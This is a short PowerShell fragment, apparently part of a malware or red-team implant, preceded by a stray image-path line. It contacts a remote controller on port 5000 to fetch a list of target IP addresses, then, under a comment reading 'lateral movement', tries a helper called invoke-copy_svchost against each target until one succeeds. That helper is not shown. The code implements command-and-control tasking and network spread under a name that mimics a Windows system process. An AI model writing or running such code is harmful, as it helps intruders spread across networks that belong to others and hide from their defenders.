 #GiveMeData if needed
$final_results = ""
$final_good = $false
$uri = "http://"+$global:remoteip+":5000/getdata"
#give me IP
$resp = invoke-webrequest -UseBasicParsing -Method POST -Body @{id=$global:id;ip=""} $uri
$ipaddresses = $resp.Content | ConvertFrom-Json
#lateral movement
foreach($elem in $ipaddresses.datastore)
{
$execute = invoke-copy_svchost -target $elem.ip
$final_results += $execute.results
if($execute.success)
{
$final_good = $true
break
}
}